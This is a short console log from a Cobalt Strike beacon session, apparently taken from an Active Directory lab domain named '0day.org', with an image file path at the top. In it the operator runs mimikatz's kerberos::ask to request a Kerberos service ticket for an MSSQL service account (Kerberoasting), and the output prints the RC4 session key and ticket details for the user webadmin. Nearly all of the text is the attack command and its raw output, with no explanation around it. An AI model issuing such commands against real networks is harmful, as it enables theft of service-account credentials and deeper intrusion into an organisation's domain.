 beacon> mimikatz kerberos::ask /target:MSSQLSvc/Srv-DB-0day.0day.org:1433
[*] Tasked beacon to run mimikatz's kerberos::ask /target:MSSQLSvc/Srv-DB-0day.0day.org:1433 command
[+] host called home, sent: 788079 bytes
[+] received output:
Asking for: MSSQLSvc/Srv-DB-0day.0day.org:1433
* Ticket Encryption Type & kvno not representative at screen
Start/End/MaxRenew: 2023/7/24 9:25:03 ; 2023/7/24 19:25:03 ; 2023/7/31 9:25:03
Service Name (02) : MSSQLSvc ; Srv-DB-0day.0day.org:1433 ; @ 0DAY.ORG
Target Name (02) : MSSQLSvc ; Srv-DB-0day.0day.org:1433 ; @ 0DAY.ORG
Client Name (01) : webadmin ; @ 0DAY.ORG
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
f13076bec8b9a164fbd71bb6a20cfe5f
Ticket : 0x00000017 - rc4_hmac_nt ; kvno = 0 [...]
[WIN-3BFV5JU2Q4A] webadmin/1752 (x64)
beacon>